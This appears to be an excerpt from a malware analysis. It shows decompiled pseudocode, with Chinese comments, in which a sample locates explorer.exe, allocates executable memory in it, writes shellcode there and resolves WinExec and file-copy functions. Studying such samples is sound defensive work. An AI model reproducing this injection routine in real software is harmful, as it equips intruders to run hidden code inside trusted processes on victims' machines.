 28 while ( 1 )
29 {
30 while ( 1 )
31 {
32 dwProcessId = sub_40421B(&Destination[15 * (++v20 % 2)]);// explorer.exe的pid
33 if ( dwProcessId == -1 )
34 return 0;
35 if ( dwProcessId )
36 break;
37 Sleep(0x3E8u);
38 }
39 hProcess = OpenProcess(0x2Au, 0, dwProcessId);// 打开explorer
40 if ( hProcess )
41 break;
42 Sleep(0x3E8u);
43 }
44 dwSize = 4096;
45 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x1000u, 0x1000u, 0x40u);// 为explorer申请内存
46 if ( lpBaseAddress )
47 {
48 if ( WriteProcessMemory(hProcess, lpBaseAddress, sub_404133, dwSize, 0) )// 写shellcode
49 {
50 memset(&Buffer, 0, 0x470u);
51 v9 = GetCurrentProcessId(); // 获取当前进程pid
52 strcpy(&v10, Source);
53 strcpy(&v11, a2);
54 strcpy(&v12, Source);
55 hModule = GetModuleHandleA(ModuleName);
56 Buffer = GetProcAddress(hModule, ProcName);
57 v4 = GetProcAddress(hModule, aWaitforsingleo);
58 v5 = GetProcAddress(hModule, aFindfirstfilea);
59 v6 = GetProcAddress(hModule, aCopyfilea);
60 v7 = GetProcAddress(hModule, aFindclose);
61 v8 = GetProcAddress(hModule, aWinexec);